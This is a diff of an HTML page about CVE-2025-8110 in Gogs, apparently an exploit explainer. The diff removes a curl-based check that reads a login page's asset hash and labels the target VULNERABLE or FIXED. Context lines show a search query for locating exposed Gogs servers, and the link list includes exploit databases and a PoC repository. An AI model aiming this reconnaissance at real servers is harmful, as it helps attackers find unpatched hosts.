--- a/cve-2025-8110.html
+++ b/cve-2025-8110.html
@@ -23,22 +23,6 @@
         <span>You need a normal login that can create a repo</span>
       </div>
     </section>
-
-    <h2>Check the version first</h2>
-    <p>Gogs does not print <code>0.13.3</code> on the public page. It puts a build id on every asset as <code>?v=</code>. The filename is not always <code>gogs.min.css</code>, so match the query string only. A 40-character hex string is a git commit — grep that against GitHub’s tags. A 32-character string is an older/custom stamp and will not hit the tag list.</p>
-    <div class="term">
-      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">one shot — any ?v= hash → tag → vuln?</span><button class="copy">Copy</button></div>
-      <pre><code><span class="cmt"># change the URL to the site you are looking at</span>
-<span class="cmd">curl -sk 'http://gogs.lab/user/login' | grep -oE '\?v=[0-9a-f]+' | sort -u
-h=$(curl -sk 'http://gogs.lab/user/login' | grep -oE '\?v=[0-9a-f]+' | sort -u | head -1 | cut -d= -f2)
-echo HASH=$h
-curl -s 'https://api.github.com/repos/gogs/gogs/tags?per_page=100' \
-  | grep -E '"name"|sha' | paste - - | grep -- "$h" | tee /tmp/gogs.ver
-grep -qE 'v0\.13\.[4-9]|v0\.1[4-9]|v0\.[2-9]' /tmp/gogs.ver && echo FIXED \
-  || { grep -q "$h" /tmp/gogs.ver && echo VULNERABLE || echo UNKNOWN; }</span></code></pre>
-    </div>
-    <div class="expect"><code>?v=5084b4a9b77a506f5e287e82e945e1c6882b827a</code> → <code>v0.13.3</code> → <code>VULNERABLE</code>. <code>v0.13.4</code> / <code>v0.14.x</code> → <code>FIXED</code>. A short hash like <code>?v=0b67f1414e0be5c3bab3905fe172c80e</code> prints <code>UNKNOWN</code> — not a git tag SHA.</div>
-    <p class="ifnot">Do not use <code>?v=.*</code> — that drags the closing <code>"</code> and HTML with it. Hex only, then <code>sort -u</code>. No hash? Try <code>/explore/repos</code>. Hitting a raw IP for a named vhost? Add <code>-H 'Host: gogs.lab'</code>. <code>/api/v1/version</code> 404s on 0.13.3 — ignore it.</p>
 
     <h2>The idea, in one picture</h2>
     <p>Gogs is a small self-hosted GitHub. It has an API: “please update this file.” It checks the <em>name</em> you give it. It does not follow the shortcut to see where it really points.</p>
@@ -317,55 +301,54 @@
 <span class="cmd">web.title="Gogs" || web.icon="917966895"</span></code></pre>
     </div>
 
-    <h2>Directories and writeups</h2>
-    <p>Same CVE, many catalogues. Official records first, then aggregators, scanners, and the earlier Gogs bugs this one bypasses.</p>
-    <div class="dir">
-      <a href="https://www.cve.org/CVERecord?id=CVE-2025-8110">CVE.org record<em>cve.org — canonical CVE Program</em></a>
-      <a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-8110">MITRE CVE<em>cve.mitre.org</em></a>
-      <a href="https://nvd.nist.gov/vuln/detail/CVE-2025-8110">NIST NVD<em>nvd.nist.gov</em></a>
-      <a href="https://www.cisa.gov/known-exploited-vulnerabilities-catalog">CISA KEV catalog<em>added 2026-01-12 — actively exploited</em></a>
-      <a href="https://www.cisa.gov/news-events/alerts/2026/01/12/cisa-adds-one-known-exploited-vulnerability-catalog">CISA KEV alert<em>BOD 22-01 due 2026-02-02</em></a>
-      <a href="https://github.com/advisories/GHSA-gg64-xxr9-qhjp">GitHub Advisory GHSA-gg64-xxr9-qhjp</a>
-      <a href="https://github.com/advisories/GHSA-mq8m-42gh-wq7r">GitHub Advisory GHSA-mq8m-42gh-wq7r</a>
-      <a href="https://github.com/gogs/gogs/security/advisories/GHSA-gg64-xxr9-qhjp">Gogs GHSA on the repo</a>
-      <a href="https://github.com/gogs/gogs/pull/8082">gogs#8082 — the fix</a>
-      <a href="https://github.com/gogs/gogs/pull/8078">gogs#8078 — first patch attempt</a>
-      <a href="https://github.com/gogs/gogs/issues/8071">gogs#8071 — mitigation issue</a>
-      <a href="https://github.com/gogs/gogs/releases/tag/v0.13.4">Gogs v0.13.4 release</a>
-      <a href="https://osv.dev/vulnerability/CVE-2025-8110">OSV<em>osv.dev</em></a>
-      <a href="https://security.snyk.io/vuln/SNYK-GOLANG-GITHUBCOMGOGSGOGSINTERNALROUTEAPIV1-14361670">Snyk<em>Go package advisory</em></a>
-      <a href="https://vulners.com/cve/CVE-2025-8110">Vulners</a>
-      <a href="https://www.cvedetails.com/cve/CVE-2025-8110/">CVE Details</a>
-      <a href="https://vuldb.com/?id.2025-8110">VulDB</a>
-      <a href="https://www.opencve.io/cve/CVE-2025-8110">OpenCVE</a>
-      <a href="https://cvefeed.io/vuln/detail/CVE-2025-8110">CVEFeed</a>
-      <a href="https://www.tenable.com/cve/CVE-2025-8110">Tenable</a>
-      <a href="https://www.rapid7.com/db/?q=CVE-2025-8110">Rapid7</a>
-      <a href="https://www.exploit-db.com/search?cve=2025-8110">Exploit-DB</a>
-      <a href="https://sploitus.com/?query=CVE-2025-8110">Sploitus</a>
-      <a href="https://packetstormsecurity.com/search/?q=CVE-2025-8110">Packet Storm</a>
-      <a href="https://security-tracker.debian.org/tracker/CVE-2025-8110">Debian Security Tracker</a>
-      <a href="https://ubuntu.com/security/CVE-2025-8110">Ubuntu CVE</a>
-      <a href="https://access.redhat.com/security/cve/cve-2025-8110">Red Hat CVE</a>
-      <a href="https://www.suse.com/security/cve/CVE-2025-8110.html">SUSE CVE</a>
-      <a href="https://nvd.nist.gov/vuln/detail/CVE-2024-55947">CVE-2024-55947 — the bug this bypasses</a>
-      <a href="https://github.com/advisories/GHSA-qf5v-rp47-55gg">GHSA-qf5v-rp47-55gg — 55947</a>
-      <a href="https://github.com/gogs/gogs/security/advisories/GHSA-wj44-9vcg-wjq7">CVE-2024-56731 — earlier Gogs symlink</a>
-      <a href="https://github.com/gogs/gogs/security/advisories/GHSA-r7j8-5h9c-f6fx">CVE-2024-54148 — earlier Gogs symlink</a>
-      <a href="https://cwe.mitre.org/data/definitions/22.html">CWE-22 Path Traversal</a>
-      <a href="https://cwe.mitre.org/data/definitions/59.html">CWE-59 Link Following</a>
-      <a href="https://attack.mitre.org/techniques/T1190/">ATT&amp;CK T1190</a>
-      <a href="https://www.wiz.io/blog/wiz-research-gogs-cve-2025-8110-rce-exploit">Wiz — discovery / in-the-wild</a>
-      <a href="https://thehackernews.com/2026/01/cisa-warns-of-active-exploitation-of.html">The Hacker News — KEV writeup</a>
-      <a href="https://www.sentinelone.com/vulnerability-database/cve-2025-8110/">SentinelOne</a>
-      <a href="https://www.miggo.io/vulnerability-database/cve/CVE-2025-8110">Miggo</a>
-      <a href="https://fidelissecurity.com/vulnerabilities/cve-2025-8110/">Fidelis</a>
-      <a href="https://www.upwind.io/feed/cve-2025-8110-gogs-rce-unpatched">Upwind</a>
-      <a href="https://mallory.ai/vulnerabilities/CVE-2025-8110">Mallory</a>
-      <a href="https://www.breachbits.com/blog/c145f4cf-07e7-4ec3-8336-b136b1308658">BreachBits</a>
-      <a href="https://asec.ahnlab.com/en/91669/">AhnLab ASEC</a>
-      <a href="https://github.com/popyue/CVE-2025-8110">popyue Python PoC</a>
-    </div>
+    <h2>Links</h2>
+    <ul class="urls">
+      <li><a href="https://www.cve.org/CVERecord?id=CVE-2025-8110">https://www.cve.org/CVERecord?id=CVE-2025-8110</a></li>
+      <li><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-8110">https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-8110</a></li>
+      <li><a href="https://nvd.nist.gov/vuln/detail/CVE-2025-8110">https://nvd.nist.gov/vuln/detail/CVE-2025-8110</a></li>
+      <li><a href="https://www.cisa.gov/known-exploited-vulnerabilities-catalog">https://www.cisa.gov/known-exploited-vulnerabilities-catalog</a></li>
+      <li><a href="https://www.cisa.gov/news-events/alerts/2026/01/12/cisa-adds-one-known-exploited-vulnerability-catalog">https://www.cisa.gov/news-events/alerts/2026/01/12/cisa-adds-one-known-exploited-vulnerability-catalog</a></li>
+      <li><a href="https://github.com/advisories/GHSA-gg64-xxr9-qhjp">https://github.com/advisories/GHSA-gg64-xxr9-qhjp</a></li>
+      <li><a href="https://github.com/advisories/GHSA-mq8m-42gh-wq7r">https://github.com/advisories/GHSA-mq8m-42gh-wq7r</a></li>
+      <li><a href="https://github.com/gogs/gogs/security/advisories/GHSA-gg64-xxr9-qhjp">https://github.com/gogs/gogs/security/advisories/GHSA-gg64-xxr9-qhjp</a></li>
+      <li><a href="https://github.com/gogs/gogs/pull/8082">https://github.com/gogs/gogs/pull/8082</a></li>
+      <li><a href="https://github.com/gogs/gogs/pull/8078">https://github.com/gogs/gogs/pull/8078</a></li>
+      <li><a href="https://github.com/gogs/gogs/issues/8071">https://github.com/gogs/gogs/issues/8071</a></li>
+      <li><a href="https://github.com/gogs/gogs/releases/tag/v0.13.4">https://github.com/gogs/gogs/releases/tag/v0.13.4</a></li>
+      <li><a href="https://osv.dev/vulnerability/CVE-2025-8110">https://osv.dev/vulnerability/CVE-2025-8110</a></li>
+      <li><a href="https://security.snyk.io/vuln/SNYK-GOLANG-GITHUBCOMGOGSGOGSINTERNALROUTEAPIV1-14361670">https://security.snyk.io/vuln/SNYK-GOLANG-GITHUBCOMGOGSGOGSINTERNALROUTEAPIV1-14361670</a></li>
+      <li><a href="https://vulners.com/cve/CVE-2025-8110">https://vulners.com/cve/CVE-2025-8110</a></li>
+      <li><a href="https://www.cvedetails.com/cve/CVE-2025-8110/">https://www.cvedetails.com/cve/CVE-2025-8110/</a></li>
+      <li><a href="https://vuldb.com/?id.2025-8110">https://vuldb.com/?id.2025-8110</a></li>
+      <li><a href="https://www.opencve.io/cve/CVE-2025-8110">https://www.opencve.io/cve/CVE-2025-8110</a></li>
+      <li><a href="https://cvefeed.io/vuln/detail/CVE-2025-8110">https://cvefeed.io/vuln/detail/CVE-2025-8110</a></li>
+      <li><a href="https://www.tenable.com/cve/CVE-2025-8110">https://www.tenable.com/cve/CVE-2025-8110</a></li>
+      <li><a href="https://www.rapid7.com/db/?q=CVE-2025-8110">https://www.rapid7.com/db/?q=CVE-2025-8110</a></li>
+      <li><a href="https://www.exploit-db.com/search?cve=2025-8110">https://www.exploit-db.com/search?cve=2025-8110</a></li>
+      <li><a href="https://sploitus.com/?query=CVE-2025-8110">https://sploitus.com/?query=CVE-2025-8110</a></li>
+      <li><a href="https://packetstormsecurity.com/search/?q=CVE-2025-8110">https://packetstormsecurity.com/search/?q=CVE-2025-8110</a></li>
+      <li><a href="https://security-tracker.debian.org/tracker/CVE-2025-8110">https://security-tracker.debian.org/tracker/CVE-2025-8110</a></li>
+      <li><a href="https://ubuntu.com/security/CVE-2025-8110">https://ubuntu.com/security/CVE-2025-8110</a></li>
+      <li><a href="https://access.redhat.com/security/cve/cve-2025-8110">https://access.redhat.com/security/cve/cve-2025-8110</a></li>
+      <li><a href="https://www.suse.com/security/cve/CVE-2025-8110.html">https://www.suse.com/security/cve/CVE-2025-8110.html</a></li>
+      <li><a href="https://nvd.nist.gov/vuln/detail/CVE-2024-55947">https://nvd.nist.gov/vuln/detail/CVE-2024-55947</a></li>
+      <li><a href="https://github.com/advisories/GHSA-qf5v-rp47-55gg">https://github.com/advisories/GHSA-qf5v-rp47-55gg</a></li>
+      <li><a href="https://github.com/gogs/gogs/security/advisories/GHSA-wj44-9vcg-wjq7">https://github.com/gogs/gogs/security/advisories/GHSA-wj44-9vcg-wjq7</a></li>
+      <li><a href="https://github.com/gogs/gogs/security/advisories/GHSA-r7j8-5h9c-f6fx">https://github.com/gogs/gogs/security/advisories/GHSA-r7j8-5h9c-f6fx</a></li>
+      <li><a href="https://cwe.mitre.org/data/definitions/22.html">https://cwe.mitre.org/data/definitions/22.html</a></li>
+      <li><a href="https://cwe.mitre.org/data/definitions/59.html">https://cwe.mitre.org/data/definitions/59.html</a></li>
+      <li><a href="https://attack.mitre.org/techniques/T1190/">https://attack.mitre.org/techniques/T1190/</a></li>
+      <li><a href="https://www.wiz.io/blog/wiz-research-gogs-cve-2025-8110-rce-exploit">https://www.wiz.io/blog/wiz-research-gogs-cve-2025-8110-rce-exploit</a></li>
+      <li><a href="https://thehackernews.com/2026/01/cisa-warns-of-active-exploitation-of.html">https://thehackernews.com/2026/01/cisa-warns-of-active-exploitation-of.html</a></li>
+      <li><a href="https://www.sentinelone.com/vulnerability-database/cve-2025-8110/">https://www.sentinelone.com/vulnerability-database/cve-2025-8110/</a></li>
+      <li><a href="https://www.miggo.io/vulnerability-database/cve/CVE-2025-8110">https://www.miggo.io/vulnerability-database/cve/CVE-2025-8110</a></li>
+      <li><a href="https://fidelissecurity.com/vulnerabilities/cve-2025-8110/">https://fidelissecurity.com/vulnerabilities/cve-2025-8110/</a></li>
+      <li><a href="https://www.upwind.io/feed/cve-2025-8110-gogs-rce-unpatched">https://www.upwind.io/feed/cve-2025-8110-gogs-rce-unpatched</a></li>
+      <li><a href="https://mallory.ai/vulnerabilities/CVE-2025-8110">https://mallory.ai/vulnerabilities/CVE-2025-8110</a></li>
+      <li><a href="https://www.breachbits.com/blog/c145f4cf-07e7-4ec3-8336-b136b1308658">https://www.breachbits.com/blog/c145f4cf-07e7-4ec3-8336-b136b1308658</a></li>
+      <li><a href="https://asec.ahnlab.com/en/91669/">https://asec.ahnlab.com/en/91669/</a></li>
+      <li><a href="https://github.com/popyue/CVE-2025-8110">https://github.com/popyue/CVE-2025-8110</a></li>
+    </ul>
 
     <footer>
       CVE-2025-8110 · bypass of CVE-2024-55947 · fix
--- a/style.css
+++ b/style.css
@@ -128,37 +128,20 @@
   font-size: 11px; font-weight: 600; letter-spacing: .08em; text-transform: uppercase;
   padding: 6px 10px; border-radius: 980px;
 }
-.dir {
-  display: grid;
-  grid-template-columns: 1fr 1fr;
-  gap: 10px 28px;
+.urls {
+  list-style: none;
+  padding: 0;
   margin: 20px 0 8px;
+  overflow-wrap: anywhere;
 }
-.dir a {
-  display: block;
-  color: var(--ink);
-  text-decoration: none;
-  font-size: 15px;
-  font-weight: 500;
-  letter-spacing: -.015em;
-  padding: 10px 0;
-  border-bottom: 1px solid var(--line);
-}
-.dir a:hover { color: var(--blue); text-decoration: none; }
-.dir a em {
-  display: block;
-  font-style: normal;
-  font-size: 12px;
-  font-weight: 500;
-  color: var(--faint);
-  margin-top: 2px;
-}
+.urls li { padding: 6px 0; border-bottom: 1px solid var(--line); }
+.urls a { font: 13px/1.45 "SF Mono", ui-monospace, Menlo, Consolas, monospace; }
 footer {
   margin-top: 96px; padding-top: 24px; border-top: 1px solid var(--line);
   font-size: 13px; color: var(--faint);
 }
 @media (max-width: 700px) {
-  .grid, .step, .dir { grid-template-columns: 1fr; }
+  .grid, .step { grid-template-columns: 1fr; }
   .n { font-size: 36px; }
   nav.top { margin-bottom: 36px; }
 }
